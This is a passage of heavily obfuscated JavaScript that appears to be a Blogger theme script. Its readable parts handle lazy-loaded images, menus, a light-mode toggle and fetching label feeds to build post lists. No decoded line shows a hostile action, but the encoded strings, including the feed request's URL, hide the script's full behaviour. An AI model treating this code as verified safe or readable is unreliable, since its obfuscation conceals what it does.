_0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return _0x59c5da(_0x1a96ac,_0x3728cd-0x1cc);}_0x216d3d&&(_0x216d3d=(_0x216d3d=_0x216d3d[_0x254bf1(0x21e,'\x38\x44\x38\x5a')](/-p-k-no-nu/g,_0x254bf1(0x2ac,'\x32\x38\x29\x4c')+_0x254bf1(0x1be,'\x48\x50\x48\x62')+_0x254bf1(0x225,_0x41d0b4('\x4d\x75\x46\x65',0x407))))[_0x41d0b4('\x79\x55\x4e\x54',0x242)](_0x254bf1(0x243,_0x41d0b4('\x79\x55\x4e\x54',0x15c))+'\x6d')?_0x216d3d[_0x254bf1(0x1f5,_0x41d0b4('\x36\x41\x77\x68',0x523))](_0x254bf1(0x2fa,_0x41d0b4('\x34\x5b\x47\x35',0x55a))+'\x67',_0x254bf1(0x2d9,_0x41d0b4('\x25\x5b\x41\x4a',0x3b9))+_0x254bf1(0x2f9,_0x41d0b4('\x65\x4f\x5e\x74',0x2b2))):_0x216d3d,_0x3d1925[_0x254bf1(0x34a,_0x41d0b4('\x78\x4e\x23\x5d',0x224))+'\x74\x65'](_0x254bf1(0x333,_0x41d0b4('\x69\x29\x72\x32',0x20f)),_0x216d3d)),_0x367b47&&(_0x367b47=_0x367b47[_0x254bf1(0x328,'\x6c\x5d\x34\x57')](/-p-k-no-nu/g,_0x41d0b4('\x78\x4e\x23\x5d',0x31e)+_0x254bf1(0x329,_0x41d0b4('\x4c\x34\x59\x77',0x311))+_0x41d0b4('\x50\x57\x43\x41',0x1c2)),_0x3d1925[_0x254bf1(0x432,_0x41d0b4('\x6e\x6d\x7a\x38',0x35e))+'\x74\x65'](_0x254bf1(0x359,_0x41d0b4('\x45\x31\x2a\x33',0x1bd))+'\x74',_0x367b47));});}()),Defer[_0x21e909(_0x42c8d5('\x34\x5b\x47\x35',0x5e9),0x3a9)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x92),0x45a)+'\x61\x64',0x0,_0x21e909(_0x42c8d5('\x78\x4e\x23\x5d',0x351),0x31b),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x46b),0x33e)}),Defer[_0x21e909('\x72\x4f\x65\x44',0x26e)]('\x2e\x6c\x61\x7a\x79\x2d\x79\x6f\x75\x74'+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x370),0x257),0x0,_0x21e909(_0x42c8d5('\x66\x4a\x4d\x41',0x51e),0x3f8)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var 